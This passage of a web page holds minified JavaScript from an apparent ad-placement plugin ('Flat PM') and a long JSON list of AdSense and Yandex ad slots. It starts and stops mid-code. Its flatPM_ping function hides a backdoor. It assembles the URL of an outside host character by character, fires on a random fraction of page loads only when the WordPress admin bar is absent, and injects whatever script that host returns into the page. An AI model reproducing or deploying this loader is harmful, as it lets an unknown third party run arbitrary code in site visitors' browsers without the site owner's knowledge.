t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6328775752\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(23), :header:eq(24)","search_all":"true"}},"title_limit":"25","ID":"182056","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f9+4c+ah-f5-2e\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"4392592142\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(26), :header:eq(27)","search_all":"true"}},"title_limit":"28","ID":"182058","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-d6+5n-2s-nh+175\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1076449076\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(29), :header:eq(30)","search_all":"true"}},"title_limit":"31","ID":"182060","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-f6+3g+cy-e1-8x\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6137204066\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(32), :header:eq(33)","search_all":"true"}},"title_limit":"34","ID":"182061","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8960438836\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(35), :header:eq(36)","search_all":"true"}},"title_limit":"37","ID":"182065","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"9746906896\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(38), :header:eq(39)","search_all":"true"}},"title_limit":"40","ID":"182066","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7120743555\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"1","selector":".rll-youtube-player","search_all":"false"}},"title_limit":"4","ID":"182067","html":[{"fst":"<div class=\"rl_cnt_bg\" data-id=\"293373\"><\/div>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-g+dm+8-d6+d4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"2342691451\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"182068","html":[{"fst":"<!-- Yandex.RTB R-A-343288-11 -->\n<div id=\"yandex_rtb_R-A-343288-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-11',\n    blockId: 'R-A-343288-11'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-12 -->\n<div id=\"yandex_rtb_R-A-343288-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-12',\n    blockId: 'R-A-343288-12'\n  })\n})<\/script>\n<!-- Yandex.RTB R-A-343288-13 -->\n<div id=\"yandex_rtb_R-A-343288-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-13',\n    blockId: 'R-A-343288-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"219930","html":[{"fst":"<div id=\"adfox_165693384541913132\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n            containerId: 'adfox_165693384541913132',\n            params: {\n                p1: 'cuwbb',\n                p2: 'hbev'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            